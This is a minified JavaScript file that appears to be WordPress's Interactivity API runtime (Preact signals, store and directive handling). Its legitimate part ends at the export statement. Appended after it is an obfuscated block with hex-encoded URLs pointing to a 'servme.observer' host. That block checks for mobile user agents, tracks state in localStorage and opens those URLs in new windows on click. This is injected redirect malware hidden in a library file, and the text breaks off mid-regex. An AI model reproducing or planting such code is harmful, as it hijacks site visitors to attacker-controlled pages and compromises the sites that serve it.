e=t.__c;e&&e.__H&&(e.__H.__h.length&&(1!==K.push(e)&&B===X.requestAnimationFrame||((B=X.requestAnimationFrame)||ht)(ft)),e.__H.__.forEach((function(t){t.i&&(t.__H=t.i),t.__V!==Q&&(t.__=t.__V),t.i=void 0,t.__V=Q}))),J=q=null},X.__c=function(t,e){e.some((function(t){try{t.__h.forEach(dt),t.__h=t.__h.filter((function(t){return!t.__||vt(t)}))}catch(n){e.some((function(t){t.__h&&(t.__h=[])})),e=[],X.__e(n,t.__v)}})),et&&et(t,e)},X.unmount=function(t){nt&&nt(t);var e,n=t.__c;n&&n.__H&&(n.__H.__.forEach((function(t){try{dt(t)}catch(t){e=t}})),n.__H=void 0,e&&X.__e(e,n.__v))};var pt="function"==typeof requestAnimationFrame;function ht(t){var e,n=function(){clearTimeout(r),pt&&cancelAnimationFrame(e),setTimeout(t)},r=setTimeout(n,100);pt&&(e=requestAnimationFrame(n))}function dt(t){var e=q,n=t.__c;"function"==typeof n&&(t.__c=void 0,n()),q=e}function vt(t){var e=q;t.__c=t.__(),q=e}function yt(t,e){return!t||t.length!==e.length||e.some((function(e,n){return e!==t[n]}))}function gt(t,e){return"function"==typeof e?e(t):e}var mt=Symbol.for("preact-signals");function wt(){if(Et>1)Et--;else{for(var t,e=!1;void 0!==St;){var n=St;for(St=void 0,Pt++;void 0!==n;){var r=n.o;if(n.o=void 0,n.f&=-3,!(8&n.f)&&Nt(n))try{n.c()}catch(n){e||(t=n,e=!0)}n=r}}if(Pt=0,Et--,e)throw t}}function bt(t){if(Et>0)return t();Et++;try{return t()}finally{wt()}}var kt=void 0;var xt,St=void 0,Et=0,Pt=0,Ct=0;function $t(t){if(void 0!==kt){var e=t.n;if(void 0===e||e.t!==kt)return e={i:0,S:t,p:kt.s,n:void 0,t:kt,e:void 0,x:void 0,r:e},void 0!==kt.s&&(kt.s.n=e),kt.s=e,t.n=e,32&kt.f&&t.S(e),e;if(-1===e.i)return e.i=0,void 0!==e.n&&(e.n.p=e.p,void 0!==e.p&&(e.p.n=e.n),e.p=kt.s,e.n=void 0,kt.s.n=e,kt.s=e),e}}function Mt(t){this.v=t,this.i=0,this.n=void 0,this.t=void 0}function Ot(t){return new Mt(t)}function Nt(t){for(var e=t.s;void 0!==e;e=e.n)if(e.S.i!==e.i||!e.S.h()||e.S.i!==e.i)return!0;return!1}function jt(t){for(var e=t.s;void 0!==e;e=e.n){var n=e.S.n;if(void 0!==n&&(e.r=n),e.S.n=e,e.i=-1,void 0===e.n){t.s=e;break}}}function Ht(t){for(var e=t.s,n=void 0;void 0!==e;){var r=e.p;-1===e.i?(e.S.U(e),void 0!==r&&(r.n=e.n),void 0!==e.n&&(e.n.p=r)):n=e,e.S.n=e.r,void 0!==e.r&&(e.r=void 0),e=r}t.s=n}function Tt(t){Mt.call(this,void 0),this.x=t,this.s=void 0,this.g=Ct-1,this.f=4}function Wt(t){return new Tt(t)}function Ut(t){var e=t.u;if(t.u=void 0,"function"==typeof e){Et++;var n=kt;kt=void 0;try{e()}catch(e){throw t.f&=-2,t.f|=8,At(t),e}finally{kt=n,wt()}}}function At(t){for(var e=t.s;void 0!==e;e=e.n)e.S.U(e);t.x=void 0,t.s=void 0,Ut(t)}function Ft(t){if(kt!==this)throw new Error("Out-of-order effect");Ht(this),kt=t,this.f&=-2,8&this.f&&At(this),wt()}function Lt(t){this.x=t,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function Dt(t){var e=new Lt(t);try{e.c()}catch(t){throw e.d(),t}return e.d.bind(e)}function Rt(t,e){r[t]=e.bind(null,r[t]||function(){})}function Vt(t){xt&&xt(),xt=t&&t.S()}function It(t){var e=this,n=t.data,r=function(t){return ct((function(){return Ot(t)}),[])}(n);r.value=n;var o=ct((function(){for(var t=e.__v;t=t.__;)if(t.__c){t.__c.__$f|=4;break}return e.__$u.c=function(){var t;i(o.peek())||3!==(null==(t=e.base)?void 0:t.nodeType)?(e.__$f|=1,e.setState({})):e.base.data=o.peek()},Wt((function(){var t=r.value.value;return 0===t?0:!0===t?"":t||""}))}),[]);return o.value}function zt(t,e,n,r){var o=e in t&&void 0===t.ownerSVGElement,i=Ot(n);return{o:function(t,e){i.value=t,r=e},d:Dt((function(){var n=i.value.value;r[e]!==n&&(r[e]=n,o?t[e]=n:n?t.setAttribute(e,n):t.removeAttribute(e))}))}}Mt.prototype.brand=mt,Mt.prototype.h=function(){return!0},Mt.prototype.S=function(t){this.t!==t&&void 0===t.e&&(t.x=this.t,void 0!==this.t&&(this.t.e=t),this.t=t)},Mt.prototype.U=function(t){if(void 0!==this.t){var e=t.e,n=t.x;void 0!==e&&(e.x=n,t.e=void 0),void 0!==n&&(n.e=e,t.x=void 0),t===this.t&&(this.t=n)}},Mt.prototype.subscribe=function(t){var e=this;return Dt((function(){var n=e.value,r=kt;kt=void 0;try{t(n)}finally{kt=r}}))},Mt.prototype.valueOf=function(){return this.value},Mt.prototype.toString=function(){return this.value+""},Mt.prototype.toJSON=function(){return this.value},Mt.prototype.peek=function(){var t=kt;kt=void 0;try{return this.value}finally{kt=t}},Object.defineProperty(Mt.prototype,"value",{get:function(){var t=$t(this);return void 0!==t&&(t.i=this.i),this.v},set:function(t){if(t!==this.v){if(Pt>100)throw new Error("Cycle detected");this.v=t,this.i++,Ct++,Et++;try{for(var e=this.t;void 0!==e;e=e.x)e.t.N()}finally{wt()}}}}),(Tt.prototype=new Mt).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===Ct)return!0;if(this.g=Ct,this.f|=1,this.i>0&&!Nt(this))return this.f&=-2,!0;var t=kt;try{jt(this),kt=this;var e=this.x();(16&this.f||this.v!==e||0===this.i)&&(this.v=e,this.f&=-17,this.i++)}catch(t){this.v=t,this.f|=16,this.i++}return kt=t,Ht(this),this.f&=-2,!0},Tt.prototype.S=function(t){if(void 0===this.t){this.f|=36;for(var e=this.s;void 0!==e;e=e.n)e.S.S(e)}Mt.prototype.S.call(this,t)},Tt.prototype.U=function(t){if(void 0!==this.t&&(Mt.prototype.U.call(this,t),void 0===this.t)){this.f&=-33;for(var e=this.s;void 0!==e;e=e.n)e.S.U(e)}},Tt.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var t=this.t;void 0!==t;t=t.x)t.t.N()}},Object.defineProperty(Tt.prototype,"value",{get:function(){if(1&this.f)throw new Error("Cycle detected");var t=$t(this);if(this.h(),void 0!==t&&(t.i=this.i),16&this.f)throw this.v;return this.v}}),Lt.prototype.c=function(){var t=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var e=this.x();"function"==typeof e&&(this.u=e)}finally{t()}},Lt.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Ut(this),jt(this),Et++;var t=kt;return kt=this,Ft.bind(this,t)},Lt.prototype.N=function(){2&this.f||(this.f|=2,this.o=St,St=this)},Lt.prototype.d=function(){this.f|=8,1&this.f||At(this)},It.displayName="_st",Object.defineProperties(Mt.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:It},props:{configurable:!0,get:function(){return{data:this}}},__b:{configurable:!0,value:1}}),Rt("__b",(function(t,e){if("string"==typeof e.type){var n,r=e.props;for(var o in r)if("children"!==o){var i=r[o];i instanceof Mt&&(n||(e.__np=n={}),n[o]=i,r[o]=i.peek())}}t(e)})),Rt("__r",(function(t,e){Vt();var n,r=e.__c;r&&(r.__$f&=-2,void 0===(n=r.__$u)&&(r.__$u=n=function(t){var e;return Dt((function(){e=this})),e.c=function(){r.__$f|=1,r.setState({})},e}())),r,Vt(n),t(e)})),Rt("__e",(function(t,e,n,r){Vt(),void 0,t(e,n,r)})),Rt("diffed",(function(t,e){var n;if(Vt(),void 0,"string"==typeof e.type&&(n=e.__e)){var r=e.__np,o=e.props;if(r){var i=n.U;if(i)for(var s in i){var _=i[s];void 0===_||s in r||(_.d(),i[s]=void 0)}else n.U=i={};for(var u in r){var c=i[u],l=r[u];void 0===c?(c=zt(n,u,l,o),i[u]=c):c.o(l,o)}}}t(e)})),Rt("unmount",(function(t,e){if("string"==typeof e.type){var n=e.__e;if(n){var r=n.U;if(r)for(var o in n.U=void 0,r){var i=r[o];i&&i.d()}}}else{var s=e.__c;if(s){var _=s.__$u;_&&(s.__$u=void 0,_.d())}}t(e)})),Rt("__h",(function(t,e,n,r){(r<3||9===r)&&(e.__$f|=2),t(e,n,r)})),x.prototype.shouldComponentUpdate=function(t,e){var n=this.__$u;if(!(n&&void 0!==n.s||4&this.__$f))return!0;if(3&this.__$f)return!0;for(var r in e)return!0;for(var o in t)if("__source"!==o&&t[o]!==this.props[o])return!0;for(var i in this.props)if(!(i in t))return!0;return!1};var qt=new WeakMap,Jt=new WeakMap,Bt=new WeakMap,Gt=new WeakSet,Kt=new WeakMap,Qt=/^\$/,Xt=Object.getOwnPropertyDescriptor,Yt=!1,Zt=function(t){if(!ue(t))throw new Error("This object can't be observed.");return Jt.has(t)||Jt.set(t,ee(t,oe)),Jt.get(t)},te=function(t,e){Yt=!0;var n=t[e];try{Yt=!1}catch(t){}return n};var ee=function(t,e){var n=new Proxy(t,e);return Gt.add(n),n},ne=function(){throw new Error("Don't mutate the signals directly.")},re=function(t){return function(e,n,r){var o;if(Yt)return Reflect.get(e,n,r);var i=t||"$"===n[0];if(!t&&i&&Array.isArray(e)){if("$"===n)return Bt.has(e)||Bt.set(e,ee(e,ie)),Bt.get(e);i="$length"===n}qt.has(r)||qt.set(r,new Map);var s=qt.get(r),_=i?n.replace(Qt,""):n;if(s.has(_)||"function"!=typeof(null==(o=Xt(e,_))?void 0:o.get)){var u=Reflect.get(e,_,r);if(i&&"function"==typeof u)return;if("symbol"==typeof _&&se.has(_))return u;s.has(_)||(ue(u)&&(Jt.has(u)||Jt.set(u,ee(u,oe)),u=Jt.get(u)),s.set(_,Ot(u)))}else s.set(_,Wt((function(){return Reflect.get(e,_,r)})));return i?s.get(_):s.get(_).value}},oe={get:re(!1),set:function(t,e,n,r){var o;if("function"==typeof(null==(o=Xt(t,e))?void 0:o.set))return Reflect.set(t,e,n,r);qt.has(r)||qt.set(r,new Map);var i=qt.get(r);if("$"===e[0]){n instanceof Mt||ne();var s=e.replace(Qt,"");return i.set(s,n),Reflect.set(t,s,n.peek(),r)}var _=n;ue(n)&&(Jt.has(n)||Jt.set(n,ee(n,oe)),_=Jt.get(n));var u=!(e in t),c=Reflect.set(t,e,n,r);return i.has(e)?i.get(e).value=_:i.set(e,Ot(_)),u&&Kt.has(t)&&Kt.get(t).value++,Array.isArray(t)&&i.has("length")&&(i.get("length").value=t.length),c},deleteProperty:function(t,e){"$"===e[0]&&ne();var n=qt.get(Jt.get(t)),r=Reflect.deleteProperty(t,e);return n&&n.has(e)&&(n.get(e).value=void 0),Kt.has(t)&&Kt.get(t).value++,r},ownKeys:function(t){return Kt.has(t)||Kt.set(t,Ot(0)),Kt._=Kt.get(t).value,Reflect.ownKeys(t)}},ie={get:re(!0),set:ne,deleteProperty:ne},se=new Set(Object.getOwnPropertyNames(Symbol).map((function(t){return Symbol[t]})).filter((function(t){return"symbol"==typeof t}))),_e=new Set([Object,Array]),ue=function(t){return"object"==typeof t&&null!==t&&_e.has(t.constructor)&&!Gt.has(t)};const ce=t=>t&&"object"==typeof t&&t.constructor===Object,le=(t,e)=>{if(ce(t)&&ce(e))for(const n in e){const r=Object.getOwnPropertyDescriptor(e,n)?.get;if("function"==typeof r)Object.defineProperty(t,n,{get:r});else if(ce(e[n]))t[n]||(t[n]={}),le(t[n],e[n]);else try{t[n]=e[n]}catch(t){}}},ae=new Map,fe=new Map,pe=new Map,he=new Map,de=new WeakMap,ve=new WeakMap,ye=new WeakMap,ge=(t,e)=>{if(!de.has(t)){const n=new Proxy(t,me);de.set(t,n),ve.set(n,e)}return de.get(t)},me={get:(t,e,n)=>{const r=ve.get(n),o=Object.getOwnPropertyDescriptor(t,e)?.get;if(o){const e=We();if(e){const n=ye.get(e)||ye.set(e,new Map).get(e);return n.has(o)||n.set(o,Wt((()=>{Le(r),Ue(e);try{return o.call(t)}finally{Ae(),De()}}))),n.get(o).value}}const i=Reflect.get(t,e);if(void 0===i&&n===ae.get(r)){const n={};return Reflect.set(t,e,n),ge(n,r)}return"GeneratorFunction"===i?.constructor?.name?async(...t)=>{const e=We(),n=i(...t);let o,s;for(;;){Le(r),Ue(e);try{s=n.next(o)}finally{Ae(),De()}try{o=await s.value}catch(t){Le(r),Ue(e),n.throw(t)}finally{Ae(),De()}if(s.done)break}return o}:"function"==typeof i?(...t)=>{Le(r);try{return i(...t)}finally{De()}}:ce(i)?ge(i,r):i},set:(t,e,n)=>Reflect.set(t,e,n)},we=t=>he.get(t||Fe())||{},be="I acknowledge that using a private store means my plugin will inevitably break on the next store release.";function ke(t,{state:e={},...n}={},{lock:r=!1}={}){if(ae.has(t)){if(r===be||pe.has(t)){const e=pe.get(t);if(!(r===be||!0!==r&&r===e))throw e?Error("Cannot unlock a private store with an invalid lock code"):Error("Cannot lock a public store")}else pe.set(t,r);const o=fe.get(t);le(o,n),le(o.state,e)}else{r!==be&&pe.set(t,r);const o={state:Zt(ce(e)?e:{}),...n},i=new Proxy(o,me);fe.set(t,o),ae.set(t,i),ve.set(i,t)}return ae.get(t)}const xe=(t=document)=>{const e=t.querySelector('script[type="application/json"]#wp-interactivity-data');if(e?.textContent)try{return JSON.parse(e.textContent)}catch(t){}return{}},Se=t=>{ce(t?.state)&&Object.entries(t.state).forEach((([t,e])=>{ke(t,{state:e},{lock:be})})),ce(t?.config)&&Object.entries(t.config).forEach((([t,e])=>{he.set(t,e)}))},Ee=xe();Se(Ee);const Pe=function(t,e){var n={__c:e="__cC"+p++,__:t,Consumer:function(t,e){return t.children(e)},Provider:function(t){var n,r;return this.getChildContext||(n=[],(r={})[e]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(t){this.props.value!==t.value&&n.some((function(t){t.__e=!0,P(t)}))},this.sub=function(t){n.push(t);var e=t.componentWillUnmount;t.componentWillUnmount=function(){n.splice(n.indexOf(t),1),e&&e.call(t)}}),t.children}};return n.Provider.__=n.Consumer.contextType=n}({}),Ce=new WeakMap,$e=()=>{throw new Error("Please use `data-wp-bind` to modify the attributes of an element.")},Me={get(t,e,n){const r=Reflect.get(t,e,n);return r&&"object"==typeof r?Oe(r):r},set:$e,deleteProperty:$e},Oe=t=>(Ce.has(t)||Ce.set(t,new Proxy(t,Me)),Ce.get(t)),Ne=[],je=[],He=t=>We()?.context[t||Fe()],Te=()=>{if(!We())throw Error("Cannot call `getElement()` outside getters and actions used by directives.");const{ref:t,attributes:e}=We();return Object.freeze({ref:t.current,attributes:Oe(e)})},We=()=>Ne.slice(-1)[0],Ue=t=>{Ne.push(t)},Ae=()=>{Ne.pop()},Fe=()=>je.slice(-1)[0],Le=t=>{je.push(t)},De=()=>{je.pop()},Re={},Ve={},Ie=(t,e,{priority:n=10}={})=>{Re[t]=e,Ve[t]=n},ze=({scope:t})=>(e,...n)=>{let{value:r,namespace:o}=e;if("string"!=typeof r)throw new Error("The `value` prop should be a string path");const i="!"===r[0]&&!!(r=r.slice(1));Ue(t);const s=((t,e)=>{let n=ae.get(e);void 0===n&&(n=ke(e,void 0,{lock:be}));let r={...n,context:We().context[e]};return t.split(".").forEach((t=>r=r[t])),r})(r,o),_="function"==typeof s?s(...n):s;return Ae(),i?!_:_},qe=({directives:t,priorityLevels:[e,...n],element:r,originalProps:o,previousScope:i})=>{const s=ut({}).current;s.evaluate=lt(ze({scope:s}),[]),s.context=at(Pe),s.ref=i?.ref||ut(null),r=I(r,{ref:s.ref}),s.attributes=r.props;const _=n.length>0?w(qe,{directives:t,priorityLevels:n,element:r,originalProps:o,previousScope:s}):r,u={...o,children:_},c={directives:t,props:u,element:r,context:Pe,evaluate:s.evaluate};Ue(s);for(const t of e){const e=Re[t]?.(c);void 0!==e&&(u.children=e)}return Ae(),u.children},Je=r.vnode;r.vnode=t=>{if(t.props.__directives){const e=t.props,n=e.__directives;n.key&&(t.key=n.key.find((({suffix:t})=>"default"===t)).value),delete e.__directives;const r=(t=>{const e=Object.keys(t).reduce(((t,e)=>{if(Re[e]){const n=Ve[e];(t[n]=t[n]||[]).push(e)}return t}),{});return Object.entries(e).sort((([t],[e])=>parseInt(t)-parseInt(e))).map((([,t])=>t))})(n);r.length>0&&(t.props={directives:n,priorityLevels:r,originalProps:e,type:t.type,element:w(t.type,e),top:!0},t.type=qe)}Je&&Je(t)};const Be=t=>new Promise((e=>{const n=()=>{clearTimeout(r),window.cancelAnimationFrame(o),setTimeout((()=>{t(),e()}))},r=setTimeout(n,100),o=window.requestAnimationFrame(n)}));function Ge(t){st((()=>{let e=null,n=!1;return e=function(t,e){let n;const r=Dt((function(){return n=this.c.bind(this),this.x=t,this.c=e,t()}));return{flush:n,dispose:r}}(t,(async()=>{e&&!n&&(n=!0,await Be(e.flush),n=!1)})),e.dispose}),[])}const Ke=t=>{const e=We(),n=Fe();return"GeneratorFunction"===t?.constructor?.name?async(...r)=>{const o=t(...r);let i,s;for(;;){Le(n),Ue(e);try{s=o.next(i)}finally{De(),Ae()}try{i=await s.value}catch(t){o.throw(t)}if(s.done)break}return i}:(...r)=>{Le(n),Ue(e);try{return t(...r)}finally{De(),Ae()}}};function Qe(t){Ge(Ke(t))}function Xe(t){st(Ke(t),[])}function Ye(t,e){st(Ke(t),e)}function Ze(t,e){_t(Ke(t),e)}function tn(t,e){lt(Ke(t),e)}function en(t,e){ct(Ke(t),e)}const nn=new WeakMap,rn=new WeakMap,on=new WeakMap,sn=new WeakMap,_n=t=>t&&"object"==typeof t&&t.constructor===Object,un=Reflect.getOwnPropertyDescriptor,cn=(t,e={})=>{if(sn.set(t,e),!rn.has(t)){const e=new Proxy(t,{get:(e,n)=>{const r=sn.get(t),o=e[n];return!(n in e)&&n in r?r[n]:n in e&&!nn.get(e)?.has(n)&&_n(te(e,n))?cn(o,r[n]):rn.has(o)?rn.get(o):n in e?o:r[n]},set:(e,n,r)=>{const o=sn.get(t),i=n in e||!(n in o)?e:o;if(r&&"object"==typeof r&&(nn.has(i)||nn.set(i,new Set),nn.get(i).add(n)),on.has(r)){const t=on.get(r);i[n]=t}else i[n]=r;return!0},ownKeys:e=>[...new Set([...Object.keys(sn.get(t)),...Object.keys(e)])],getOwnPropertyDescriptor:(e,n)=>un(e,n)||un(sn.get(t),n)});rn.set(t,e),on.set(e,t)}return rn.get(t)},ln=(t,e)=>{for(const n in e)_n(te(t,n))&&_n(te(e,n))?ln(t[`$${n}`].peek(),e[n]):t[n]=e[n]},an=t=>_n(t)?Object.fromEntries(Object.entries(t).map((([t,e])=>[t,an(e)]))):Array.isArray(t)?t.map((t=>an(t))):t,fn=/(?:([\u0080-\uFFFF\w-%@]+) *:? *([^{;]+?);|([^;}{]*?) *{)|(}\s*)/g,pn=/\/\*[^]*?\*\/|  +/g,hn=/\n+/g,dn=t=>({directives:e,evaluate:n})=>{e[`on-${t}`].filter((({suffix:t})=>"default"!==t)).forEach((e=>{Xe((()=>{const r=t=>n(e,t),o="window"===t?window:document;return o.addEventListener(e.suffix,r),()=>o.removeEventListener(e.suffix,r)}))}))},vn=()=>{Ie("context",(({directives:{context:t},props:{children:e},context:n})=>{const{Provider:r}=n,o=at(n),i=ut(Zt({})),s=t.find((({suffix:t})=>"default"===t));return w(r,{value:ct((()=>{if(s){const{namespace:t,value:e}=s;ln(i.current,{[t]:an(e)})}return cn(i.current,o)}),[s,o])},e)}),{priority:5}),Ie("watch",(({directives:{watch:t},evaluate:e})=>{t.forEach((t=>{Qe((()=>e(t)))}))})),Ie("init",(({directives:{init:t},evaluate:e})=>{t.forEach((t=>{Xe((()=>e(t)))}))})),Ie("on",(({directives:{on:t},element:e,evaluate:n})=>{const r=new Map;t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const e=t.suffix.split("--")[0];r.has(e)||r.set(e,new Set),r.get(e).add(t)})),r.forEach(((t,r)=>{e.props[`on${r}`]=e=>{t.forEach((t=>{n(t,e)}))}}))})),Ie("on-window",dn("window")),Ie("on-document",dn("document")),Ie("class",(({directives:{class:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t),i=e.props.class||"",s=new RegExp(`(^|\\s)${r}(\\s|$)`,"g");o?s.test(i)||(e.props.class=i?`${i} ${r}`:r):e.props.class=i.replace(s," ").trim(),Xe((()=>{o?e.ref.current.classList.add(r):e.ref.current.classList.remove(r)}))}))})),Ie("style",(({directives:{style:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props.style=e.props.style||{},"string"==typeof e.props.style&&(e.props.style=(t=>{const e=[{}];let n,r;for(;n=fn.exec(t.replace(pn,""));)n[4]?e.shift():n[3]?(r=n[3].replace(hn," ").trim(),e.unshift(e[0][r]=e[0][r]||{})):e[0][n[1]]=n[2].replace(hn," ").trim();return e[0]})(e.props.style)),o?e.props.style[r]=o:delete e.props.style[r],Xe((()=>{o?e.ref.current.style[r]=o:e.ref.current.style.removeProperty(r)}))}))})),Ie("bind",(({directives:{bind:t},element:e,evaluate:n})=>{t.filter((({suffix:t})=>"default"!==t)).forEach((t=>{const r=t.suffix,o=n(t);e.props[r]=o,Xe((()=>{const t=e.ref.current;if("style"!==r){if("width"!==r&&"height"!==r&&"href"!==r&&"list"!==r&&"form"!==r&&"tabIndex"!==r&&"download"!==r&&"rowSpan"!==r&&"colSpan"!==r&&"role"!==r&&r in t)try{return void(t[r]=null==o?"":o)}catch(t){}null==o||!1===o&&"-"!==r[4]?t.removeAttribute(r):t.setAttribute(r,o)}else"string"==typeof o&&(t.style.cssText=o)}))}))})),Ie("ignore",(({element:{type:t,props:{innerHTML:e,...n}}})=>w(t,{dangerouslySetInnerHTML:{__html:ct((()=>e),[])},...n}))),Ie("text",(({directives:{text:t},element:e,evaluate:n})=>{const r=t.find((({suffix:t})=>"default"===t));try{const t=n(r);e.props.children="object"==typeof t?null:t.toString()}catch(t){e.props.children=null}})),Ie("run",(({directives:{run:t},evaluate:e})=>{t.forEach((t=>e(t)))})),Ie("each",(({directives:{each:t,"each-key":e},context:n,element:r,evaluate:o})=>{if("template"!==r.type)return;const{Provider:i}=n,s=at(n),[_]=t,{namespace:u,suffix:c}=_;return o(_).map((t=>{const n="default"===c?"item":c.replace(/^-+|-+$/g,"").toLowerCase().replace(/-([a-z])/g,(function(t,e){return e.toUpperCase()}));const o=Zt({[u]:{}}),_=cn(o,s);_[u][n]=t;const l={...We(),context:_},a=e?ze({scope:l})(e[0]):t;return w(i,{value:_,key:a},r.props.content)}))}),{priority:20}),Ie("each-child",(()=>null))},yn="wp",gn=`data-${yn}-ignore`,mn=`data-${yn}-interactive`,wn=`data-${yn}-`,bn=[],kn=new RegExp(`^data-${yn}-([a-z0-9]+(?:-[a-z0-9]+)*)(?:--([a-z0-9_-]+))?$`,"i"),xn=/^([\w-_\/]+)::(.+)$/,Sn=new WeakSet;function En(t){const e=document.createTreeWalker(t,205);return function t(n){const{attributes:r,nodeType:o,localName:i}=n;if(3===o)return[n.data];if(4===o){const t=e.nextSibling();return n.replaceWith(new window.Text(n.nodeValue)),[n.nodeValue,t]}if(8===o||7===o){const t=e.nextSibling();return n.remove(),[null,t]}const s={},_=[],u=[];let c=!1,l=!1;for(let t=0;t<r.length;t++){const e=r[t].name;if(e[wn.length]&&e.slice(0,wn.length)===wn)if(e===gn)c=!0;else{var a;let[n,o]=null!==(a=xn.exec(r[t].value)?.slice(1))&&void 0!==a?a:[null,r[t].value];try{o=JSON.parse(o)}catch(t){}var f;if(e===mn)l=!0,bn.push("string"==typeof o?o:null!==(f=o?.namespace)&&void 0!==f?f:null);else u.push([e,n,o])}else if("ref"===e)continue;s[e]=r[t].value}if(c&&!l)return[w(i,{...s,innerHTML:n.innerHTML,__directives:{ignore:!0}})];if(l&&Sn.add(n),u.length&&(s.__directives=u.reduce(((t,[e,n,r])=>{const[,o,i="default"]=kn.exec(e);var s;return t[o]||(t[o]=[]),t[o].push({namespace:null!=n?n:null!==(s=bn[bn.length-1])&&void 0!==s?s:null,value:r,suffix:i}),t}),{})),"template"===i)s.content=[...n.content.childNodes].map((t=>En(t)));else{let n=e.firstChild();if(n){for(;n;){const[r,o]=t(n);r&&_.push(r),n=o||e.nextSibling()}e.parentNode()}}return l&&bn.pop(),[w(i,s,_)]}(e.currentNode)}const Pn=new WeakMap,Cn=t=>(Pn.has(t)||Pn.set(t,((t,e)=>{const n=(e=[].concat(e))[e.length-1].nextSibling;function r(e,r){t.insertBefore(e,r||n)}return t.__k={nodeType:1,parentNode:t,firstChild:e[0],childNodes:e,insertBefore:r,appendChild:r,removeChild(e){t.removeChild(e)}}})(t.parentElement,t)),Pn.get(t));function $n(){return new Promise((t=>{setTimeout(t,0)}))}const Mn=new WeakMap,On=t=>{if("I acknowledge that using private APIs means my theme or plugin will inevitably break in the next version of WordPress."===t)return{directivePrefix:yn,getRegionRootFragment:Cn,initialVdom:Mn,toVdom:En,directive:Ie,getNamespace:Fe,h:w,cloneElement:I,render:R,deepSignal:Zt,parseInitialData:xe,populateInitialData:Se,batch:bt};throw new Error("Forbidden access.")};document.addEventListener("DOMContentLoaded",(async()=>{vn(),await(async()=>{const t=document.querySelectorAll(`[data-${yn}-interactive]`);for(const e of t)if(!Sn.has(e)){await $n();const t=Cn(e),n=En(e);Mn.set(e,n),await $n(),V(n,t)}})()}));var Nn=e.zj,jn=e.SD,Hn=e.V6,Tn=e.jb,Wn=e.M_,Un=e.hb,An=e.vJ,Fn=e.ip,Ln=e.Nf,Dn=e.Kr,Rn=e.li,Vn=e.J0,In=e.FH,zn=e.v4;export{Nn as getConfig,jn as getContext,Hn as getElement,Tn as privateApis,Wn as store,Un as useCallback,An as useEffect,Fn as useInit,Ln as useLayoutEffect,Dn as useMemo,Rn as useRef,Vn as useState,In as useWatch,zn as withScope};
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x68\x6b\x6c\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x58\x57\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x61\x62\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x54\x4b\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x70\x49\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x54\x4f\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x6d\x54\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x4f\x4b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 